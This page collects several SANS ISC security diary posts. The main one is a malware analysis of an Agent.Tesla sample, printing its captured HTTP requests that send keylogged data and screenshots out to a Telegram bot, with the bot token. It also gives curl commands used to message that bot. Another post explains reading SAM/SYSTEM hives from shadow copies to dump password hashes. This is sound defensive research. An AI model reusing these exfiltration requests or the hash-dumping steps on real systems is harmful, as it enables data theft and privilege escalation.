
1 Comments
Agent.Tesla Dropped via a .daa Image and Talking to Telegram
A few days ago, I found an interesting file delivered by email (why change a winning combination?). The file has a nice extension: “.daa” (Direct Access Archive). We already reported such files in 2019 and Didier wrote a diary[1] about them. Default Windows installation, can’t process “.daa” files, you need a specific tool to open them (like PowerISO). I converted the archive into an ISO file and extracted the PE file inside it.

The sample was called “E445333###.exe” (SHA256:853a7edf8144e06014e0c1a841d1f1840de954a866d5ce73ff12833394ff0ead) and has a VT score of 48/70[2]. It’s a classic Agent.Tesla but this one uses another C2 channel to exfiltrate data. Instead of using open email servers, it uses Telegram (the messenger application). I started to debug the PE file (a classic .Net executable) but it took a lot of time before reaching some interesting activity so I took another approach and went back to a classic behavioral analysis. I fired a REM Workstation, connected it to the Internet through a REMnux, and launched the executable.
It took some time (approx 15 mins) before I saw the first connection to api[.]telegram[.]org:
POST hxxps://api[.]telegram[.]org/bot1815802853:AAFwTZ6mRU-UOmcTcCR8glZAAkNmzHpMkL8/sendDocument HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------------8d94d2d30eed79c
Host: api.telegram.org
Content-Length: 983
Expect: 100-continue
Connection: Keep-Alive
-----------------------------8d94d2d30eed79c
Content-Disposition: form-data; name="chat_id"
1599705393
-----------------------------8d94d2d30eed79c
Content-Disposition: form-data; name="caption"
New Log Recovered!
User Name: REM/DESKTOP-2C3IQHO
OSFullName: Microsoft Windows 10 Enterprise
CPU: Intel(R) Core(TM) i9-9980HK CPU @ 2.40GHz
RAM: 8191.49 MB
-----------------------------8d94d2d30eed79c
Content-Disposition: form-data; name="document"; filename="REM-DESKTOP-2C3IQHO 2021-07-22 04-24-32.html"
Content-Type: text/html
Time: 07/22/2021 16:24:31<br>User Name: REM<br>Computer Name: DESKTOP-2C3IQHO<br>OSFullName: Microsoft Windows 10 Enterprise<br>CPU: Intel(R) Core(TM) i9-9980HK CPU @ 2.40GHz<br>RAM: 8191.49 MB<br>IP Address: <br><hr><br><font color="#00b1ba"><b>[ Process Hacker: </b>Filter <b>]</b> <font color="#000000">(07/22/2021 16:01:01)</font></font><br>api<font color="#00ba66">{ENTER}</font><br>
-----------------------------8d94d2d30eed79c--
And the reply:
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Thu, 22 Jul 2021 14:24:34 GMT
Content-Type: application/json
Content-Length: 662
Connection: keep-alive
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Expose-Headers: Content-Length,Content-Type,Date,Server,Connection
{"ok":true,"result":{"message_id":6630,"from":{"id":1815802853,"is_bot":true,"first_name":"Bigdealz","username":"Bigdealzbot"},"chat":{"id":1599705393,"first_name":"Gracia","last_name":"Smith","username":"Graciasmith1","type":"private"},"date":1626963874,"document":{"file_name":"REM-DESKTOP-2C3IQHO 2021-07-22 04-24-32.html","mime_type":"text/html","file_id":"BQACAgQAAxkDAAIZ5mD5f6KNxerk3Fq4TG00ctuw4KRbAAJYCAACBovJUw5z5vTXh3vBIAQ","file_unique_id":"AgADWAgAAgaLyVM","file_size":388},"caption":"New Log Recovered!\n\nUser Name: REM/DESKTOP-2C3IQHO\nOSFullName: Microsoft Windows 10 Enterprise\nCPU: Intel(R) Core(TM) i9-9980HK CPU @ 2.40GHz\nRAM: 8191.49 MB"}}
A few minutes later, the Trojan started to exfiltrate screenshots:
POST hxxps://api[.]telegram[.]org/bot1815802853:AAFwTZ6mRU-UOmcTcCR8glZAAkNmzHpMkL8/sendDocument HTTP/1.1 Content-Type: multipart/form-data; boundary=---------------------------8d94d3662696c53 Host: api.telegram.org Content-Length: 194635 Expect: 100-continue Connection: Keep-Alive -----------------------------8d94d3662696c53 Content-Disposition: form-data; name="chat_id" 1599705393 -----------------------------8d94d3662696c53 Content-Disposition: form-data; name="caption" New Screenshot Recovered! User Name: REM/DESKTOP-2C3IQHO OSFullName: Microsoft Windows 10 Enterprise CPU: Intel(R) Core(TM) i9-9980HK CPU @ 2.40GHz RAM: 8191.49 MB -----------------------------8d94d3662696c53 Content-Disposition: form-data; name="document"; filename="REM-DESKTOP-2C3IQHO 2021-07-22 05-30-21.jpeg" Content-Type: image/jpeg JFIF``C (1#%(:3=<9387@H\N@DWE78PmQW_bghg>Mqypdx\egcC//cB8BccccccccccccccccccccccccccccccccccccccccccccccccccOm" [stuff deleted]
The file that is uploaded contains a timestamp. This confirmed to me that a screenshot is exfiltrated every hour.
Because we know the bot ID, we can interact with it.
Let’s check the bot info:
remnux@remnux:~$ curl -s hxxps://api[.]telegram[.]org/bot1815802853:AAFwTZ6mRU-UOmcTcCR8glZAAkNmzHpMkL8/getMe | jq
{
"ok": true,
"result": {
"id": 1815802853,
"is_bot": true,
"first_name": "Bigdealz",
"username": "Bigdealzbot",
"can_join_groups": true,
"can_read_all_group_messages": false,
"supports_inline_queries": false
}
}
The user the bot is talking to is "Graciasmith1" (still online on Telegram when I'm writing this diary). Let's make it aware that we are also alive:
remnux@remnux:~$ curl -s hxxps://api[.]telegram[.]org/bot1815802853:AAFwTZ6mRU-UOmcTcCR8glZAAkNmzHpMkL8/sendMessage -X POST -d '{"chat_id":"1599705393", "text":"Ping"}' -H "Content-Type: application/json" | jq
{
"ok": true,
"result": {
"message_id": 6884,
"from": {
"id": 1815802853,
"is_bot": true,
"first_name": "Bigdealz",
"username": "Bigdealzbot"
},
"chat": {
"id": 1599705393,
"first_name": "Gracia",
"last_name": "Smith",
"username": "Graciasmith1",
"type": "private"
},
"date": 1627107886,
"text": "Ping"
}
}
As you can see, today it's very touchy to spot malicious activity just by watching classic IOCs like IP addresses or domain names. Except if you prevent your users to access social networks like Telegram, who will flag traffic to api.telegram.org as suspicious? Behavioral monitoring can be the key: You can see requests at regular intervals, outside business hours, or from hosts that should not execute social network applications. Because your servers can access the Internet directly, right? ;-)
[1] https://isc.sans.edu/forums/diary/The+DAA+File+Format/25246
[2] https://www.virustotal.com/gui/file/853a7edf8144e06014e0c1a841d1f1840de954a866d5ce73ff12833394ff0ead/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Uncovering Shenanigans in an IP Address Block via Hurricane Electric's BGP Toolkit (II)
Today’s diary revisits hunting for dodgy domains via Hurricane Electric's BGP Toolkit [1]. This was previously done in an earlier diary [2], and I plan to do this occasionally to share potential or identified threats so that readers can be aware of them.
I selected the IP address block of 209.58.160.0/20 this time, partly also due to a significant number of hits on my DShield sensor from this IP address block. An entry immediately caught my attention, and stood out due to the recent Akamai outage as mentioned by Johannes [3]. With reference to Figure 1, there was a site “akammai.com” lurking amongst the plethora of many other websites that was hosted on the same IP address.

Figure 1: “akammai.com” Hosted on 209.58.163[.]95
A closer inspection on the site showed a “Hello world” post, and did not display any other noticeable features (as shown in Figure 2).

Figure 2: Screenshot of “akammai.com”
As of now, the site appears to be pretty harmless. However, the domain name is quite close to the actual Akamai domain name (akamai.com). Depending on the true owner of the domain name “akammai.com”, the site could very well be repurposed and used by cybercriminals or red teams for their phishing campaigns. This is especially so due to the recent Akamai outage, or perhaps in a future unforeseen outage related to Akamai. It would be worthwhile to be wary of such domain names, particularly more so if they do not have any relation to the original site but yet bear such a close resemblance.
Indicators of Compromise (IOCs):
hxxp://akammai[.]com
209.58.163[.]95
References:
[1] https://bgp.he.net/
[2] https://isc.sans.edu/diary/27456
[3] https://isc.sans.edu/diary/27660
-----------
Yee Ching Tok, ISC Handler
Personal Site
Twitter
0 Comments
Lost in the Cloud: Akamai DNS Outage
As we already got a number of notes from readers: Currently, Akamai's DNS service appears to experience an outage that affects numerous other large websites.
This appears to also affect some cloud services. The old rule applies: If in doubt, it is probably a DNS issue. At this point, there is no indication that this is an attack, but we will probably hear more details from Akamai as they resolve the issue.
Currently, the service is recovering. For updates, see https://edgedns.status.akamai.com, Akamai's Twitter https://twitter.com/akamai, or https://downdetector.com .
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
"Summer of SAM": Microsoft Releases Guidance for CVE-2021-36934
[UPDATE] Microsoft updated its article late yesterday (Wed July 21st). It now includes a list of vulnerable systems. Most notably, Windows Server, version 20H2 (Server Core Installation) and Windows Server, version 2004 (Server Core installation), Window Server 2019 (Server Core Installation, and "not Core). are affected. Earlier notes did not include any server operating systems.
SANS has scheduled a lightning Talk about the "Summer of SAMS" vulnerability featuring Jeff McJunkin for 5 pm ET on Thursday, July 22nd. Register here: https://www.sans.org/webcasts/what-to-know-about-microsofts-registry-flaw-serioussam-local-privilege-escalation
----
Microsoft released a knowledge base article regarding CVE-2021-36934 [1]. Bojan yesterday explained the vulnerability in more detail. Recent versions of Microsoft Windows expose several system files due to overly permissive access control lists. Of main interest is the Security Accounts Manager (SAM), which exposes password hashes. It has been demonstrated how this can easily be exploited by retrieving these files from shadow volumes.
Microsoft recommends to:
- restrict access to %windir%\system32\config
- delete shadow copies
Deleting shadow copies will of course affect any attempts to restore a prior system state. A new shadow copy may be created after the old copies are deleted and the permissions are adjusted.
Windows 10 1809 and newer are affected. This includes the Windows 11 Beta. Server versions of Windows are not affected. But Microsoft also states that they are still investigating which versions are affected.
[1] https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-36934
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
3 Comments
Summer of SAM - incorrect permissions on Windows 10/11 hives
If you opened Twitter today you were probably flooded with news about the latest security issue with Windows. For those that have ISC as their home page (yay!) the issue is the following: apparently starting with Windows 10 1809 (hey, that’s a version from 2018) Microsoft messed up permissions on the SAM and SYSTEM hives which became readable for any user on the system.
This can be easily checked on your system with the icacls utility, as shown above for my test Windows:
 As you can see here, the BUILTIN\Users group has (RX) permission which stands for read and execute access; (I) says it’s inherited.
As you can see here, the BUILTIN\Users group has (RX) permission which stands for read and execute access; (I) says it’s inherited.
What does this mean? Well, since the SAM and SYSTEM hives are really important, by reading them we can retrieve hashes of all local accounts on the system. And by having the hash of a local administrator we have Local Privilege Escalation being served to us on a silver (pun intended) plate.
The only issue here is how do we read those files: when Windows are running, the access to the files is locked and even though we have read permission, we won’t be able to read them.
As two great researchers found (@jonasLyk and @gentilkiwi), we can actually abuse Volume Shadow Copy to read the files. VSS will allow us to bypass the file being locked, and since we have legitimate read access, there’s nothing preventing us from reading the file.
VSS is a feature that is enabled automatically on Windows and that allows us to restore previous copies in case something got messed up during installation of a new application or patch, for example. If your system disk is greater than 128 GB, it will be enabled automatically!
Now, as a standard user (without local administrator privileges), one cannot check what VSS copies exist, so let’s see what can be done.

First, if you do have local administrator privileges, you can check VSS status either through the GUI (System Properties -> System Protection), or by executing the vssadmin command (through an elevated command prompt) – both examples shown below:

As shown above, I have one VSS with the path of \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1. And due to incorrect permissions set on the SYSTEM and SAM hives, I can now simply try to copy these files from the VSS. While the built-in copy command will not work, there are other ways to do this - @gentilkiwi used Mimikatz (of course ?), and below is a simple C program compiled that literally takes one argument and copies the file to destination (thanks to my colleague @filip_dragovic for help):
 Notice that the builtin copy command failed.
Notice that the builtin copy command failed.
What if you don’t know which VSS copy you have? Don’t worry – Windows actually increments the number at the end, so just brute force them!
With the SYSTEM and SAM hives in your possession you can dump password hashes of other local users, possible machine hashes and all sorts of other things. Summer of SAM indeed!
Mitigation
To be honest – I’m not sure what’s the best way to mitigate this currently, apart from disabling/removing VSS copies. Keep in mind that the permission on the hives will still be wrong, but at least a non-privileged user will not be able to easily fetch these files due to them being locked by Windows as the system is running.
We’ll be keeping an eye on this, of course, if you have any additional information let us know!
10 Comments
New Windows Print Spooler Vulnerability - CVE-2021-34481
A new, unpatched, vulnerability has been discovered in the Windows Print Spooler and is being tracked under CVE-2021-34481. Discovered by Jacob Baines at Dragos, this one requires local access, so it is less of a nightmare than PrintNightmare, but unfortunately the result of exploitation is SYSTEM level privileges.
Unfortunately, the workaround is the same; Stop and disable the Print Spooler service, which, of course, will disable the ability to print, both locally, and remotely.
It appears that Jacob will not be providing more details until Def Con.
At this point there is no indication of whether or not Microsoft will be releasing an out of band patch for this vulnerability.
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - Twitter:namedeplume (Protected)
0 Comments
Video: CyberChef BASE85 Decoding
In this video, I show how to decode the sample of Xavier's diary entry "Multiple BaseXX Obfuscations" with CyberChef.
The CyberChef recipe I created can be found here on pastebin.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
BASE85 Decoding With base64dump.py
Xavier's diary entry "Multiple BaseXX Obfuscations" covers a malicious script that is encoded with different "base" encodings. Xavier starts with my tool base64dump.py, but he can not do the full decoding with base64dump, as it does not support BASE85.
I've now added support for BASE85: base64dump.py version 0.0.0.16.
(you can watch this video: "Adding BASE85 To basedump64.py", if you are interested to know what changes I made to my base64dump.py tool to support BASE85)
So, let's see how to use base64dump with Xavier's sample. As Xavier showed yesterday, this sample has the payload encoded as a list of hexadecimal string. So let's do hex decoding with base64dump: option -e hex. And option -n 10 for a minimum length of 10:

base64dump found 21 hexadecimal strings, with a minimal decoded length of 10.
These strings have to be concatenated together. We can achieve this with base64dump, by ignoring all whitespace (including newlines) and ignoring the string quotes (single quote '), like this:

Now we have extracted one single, long hexadecimal string. Let's selected and decode it:

This is again an hexadecimal string. Let's decode it with another instance of base64dump:


And this is the BASE85 encoded script. Let's decode that too:


And we end up with the same decoded script as Xavier found yesterday.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
Multiple BaseXX Obfuscations
I found an interesting malicious Python script during my daily hunting routine. The script has a VT score of 2/58[1] (SHA256: 6990298edd0d66850578bfd1e1b9d42abfe7a8d1deb828ef0c7017281ee7c5b7). Its purpose is to perform the first stage of the infection. It downloads a shellcode, injects it into memory, and executes it. What’s interesting is the way obfuscation is implemented.
Base64 is a common way to hide data in a script but it’s also very easy to detect and most security tools can decode Base64 on the fly. But you can use other ways to encode data. If you scan the sample with base64dump, nothing relevant is detected:
remnux@remnux:/MalwareZoo/20210714$ base64dump.py -n 6 mk78HMRB.py
ID Size Encoded Decoded md5 decoded
-- ---- ------- ------- -----------
